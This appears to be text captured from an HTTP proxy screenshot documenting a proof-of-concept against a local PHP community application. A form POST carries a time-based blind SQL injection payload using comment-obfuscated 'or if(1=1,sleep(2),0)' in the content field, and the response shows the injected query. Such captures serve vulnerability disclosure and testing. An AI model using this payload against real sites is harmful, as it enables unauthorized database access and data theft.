 1 × 2 × ...
Go Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
bdshare_firstime=1418969510349; CNZZDATA3488490=cnzz_eid%3D554779643-1418967172-%26ntime%3D1418967172;
F0531_hash=MQk20TdjNjliMTBhOGYyMGRlODEzYzBmNDVjZWQxNmFhMg%3D%3D;
ck_ss_id=1420392312uvvbpqnaqtr21toci6pjeist64; cksiteid=4;
Hm_lvt_46c8852ae89f7d9526f0082fafa15edd=1420445963; selectarea[provinceid]=0; selectarea[cityid]=0;
selectarea[townid]=0; catid=0; smid=0;
CNZZDATA4767080=cnzz_eid%3D1478187461-1420393009-%26ntime%3D1420545030;
__utma=96992031.2060875009.1420776704.1420776704.1420776704.1;
__utmz=96992031.1420776704.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
Hm_lvt_ee70553a7823c8db4cf8a2db3e628c41=1420803200; PHPSESSID=tbh0fa2ds0gtcdtrjqogj7hri4
RA-Ver: 2.8.6
RA-Sid: 6BBF6951-20140723-150429-247583-07ef5e
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="title"
12311
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="content"
123@12')/**/or/**/if(1=1,sleep(2),0)#3:
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="tag"
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="iscomment"
0
------WebKitFormBoundaryDfnO6bzgAW8HRjZC
Content-Disposition: form-data; name="iscommentshow"
0
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 15 Jan 2015 05:22:50 GMT
Server: Apache/2.4.9 (Win64) PHP/5.5.12
X-Powered-By: PHP/5.5.12
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://127.0.0.1/index.php?app=group&ac=topic&id=31
Content-Length: 96
Content-Type: text/html
select userid,username from ts_user_info where username
IN('12')/**/or/**/if(1=1,sleep(2),0)#3')